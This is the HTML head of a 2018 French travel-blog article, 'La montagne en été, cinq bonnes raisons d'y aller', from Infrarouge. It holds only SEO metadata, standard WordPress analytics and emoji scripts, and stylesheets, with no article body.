

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infrarouge.fr/la-montagne-en-ete-cinq-bonnes-raisons-dy-aller/
body_size: 34219
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script type="application/javascript">var mkdCoreAjaxUrl = "https://www.infrarouge.fr/wp-admin/admin-ajax.php"</script><script type="application/javascript">var mkdfToursAjaxURL = "https://www.infrarouge.fr/wp-admin/admin-ajax.php"</script><script type="application/javascript">var MikadofAjaxUrl = "https://www.infrarouge.fr/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La montagne en été, cinq bonnes raisons d’y aller - Infrarouge</title>
	<link rel="canonical" href="https://www.infrarouge.fr/la-montagne-en-ete-cinq-bonnes-raisons-dy-aller/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La montagne en été, cinq bonnes raisons d’y aller - Infrarouge" />
	<meta property="og:description" content="[vc_row][vc_column][vc_column_text] Assister à un événement inoubliable Coupe du monde de saut à ski d’été Les 10 et 11 août, Courchevel accueille la 28e édition de la Coupe du monde de saut à ski d’été. Cette année, pour la première fois dans le ciel de la station,..." />
	<meta property="og:url" content="https://www.infrarouge.fr/la-montagne-en-ete-cinq-bonnes-raisons-dy-aller/" />
	<meta property="og:site_name" content="Infrarouge" />
	<meta property="article:published_time" content="2018-06-12T15:21:53+00:00" />
	<meta property="article:modified_time" content="2020-04-06T16:06:27+00:00" />
	<meta property="og:image" content="https://www.infrarouge.fr/wp-content/uploads/2018/06/IMG_2044-1.jpg" />
	<meta property="og:image:width" content="709" />
	<meta property="og:image:height" content="431" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Infrarouge" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Infrarouge" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.infrarouge.fr/la-montagne-en-ete-cinq-bonnes-raisons-dy-aller/","url":"https://www.infrarouge.fr/la-montagne-en-ete-cinq-bonnes-raisons-dy-aller/","name":"La montagne en été, cinq bonnes raisons d’y aller - Infrarouge","isPartOf":{"@id":"https://www.infrarouge.fr/#website"},"primaryImageOfPage":{"@id":"https://www.infrarouge.fr/la-montagne-en-ete-cinq-bonnes-raisons-dy-aller/#primaryimage"},"image":{"@id":"https://www.infrarouge.fr/la-montagne-en-ete-cinq-bonnes-raisons-dy-aller/#primaryimage"},"thumbnailUrl":"https://www.infrarouge.fr/wp-content/uploads/2018/06/IMG_2044-1.jpg","datePublished":"2018-06-12T15:21:53+00:00","dateModified":"2020-04-06T16:06:27+00:00","author":{"@id":"https://www.infrarouge.fr/#/schema/person/9e3a1074bdd55155b899a9e479f25546"},"breadcrumb":{"@id":"https://www.infrarouge.fr/la-montagne-en-ete-cinq-bonnes-raisons-dy-aller/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.infrarouge.fr/la-montagne-en-ete-cinq-bonnes-raisons-dy-aller/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.infrarouge.fr/la-montagne-en-ete-cinq-bonnes-raisons-dy-aller/#primaryimage","url":"https://www.infrarouge.fr/wp-content/uploads/2018/06/IMG_2044-1.jpg","contentUrl":"https://www.infrarouge.fr/wp-content/uploads/2018/06/IMG_2044-1.jpg","width":709,"height":431},{"@type":"BreadcrumbList","@id":"https://www.infrarouge.fr/la-montagne-en-ete-cinq-bonnes-raisons-dy-aller/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.infrarouge.fr/"},{"@type":"ListItem","position":2,"name":"La montagne en été, cinq bonnes raisons d’y aller"}]},{"@type":"WebSite","@id":"https://www.infrarouge.fr/#website","url":"https://www.infrarouge.fr/","name":"Infrarouge","description":"Au bon endroit au bon moment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.infrarouge.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.infrarouge.fr/#/schema/person/9e3a1074bdd55155b899a9e479f25546","name":"Infrarouge","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.infrarouge.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f9b2af922609e293f968e30c7cf62a06?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f9b2af922609e293f968e30c7cf62a06?s=96&d=mm&r=g","caption":"Infrarouge"},"sameAs":["http://www.infrarouge.fr/"],"url":"https://www.infrarouge.fr/author/infrarouge/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.26.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-3N6T60050D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.26.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.infrarouge.fr\/la-montagne-en-ete-cinq-bonnes-raisons-dy-aller\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-3N6T60050D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-3N6T60050D', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.infrarouge.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.infrarouge.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.infrarouge.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_membership_style-css' href='https://www.infrarouge.fr/wp-content/plugins/mikado-membership/assets/css/membership-style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='nouislider-css' href='https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/css/nouislider.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_default_style-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_modules_plugins-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/plugins.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.infrarouge.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.infrarouge.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_modules-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/modules.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_font_awesome-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_font_elegant-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/elegant-icons/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_ion_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/ion-icons/css/ionicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_linea_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/linea-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_linear_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/linear-icons/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_simple_line_icons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/simple-line-icons/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf_dripicons-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/dripicons/dripicons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_blog-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/blog.min.css?ver=6.7.2' type='text/css' media='all' />
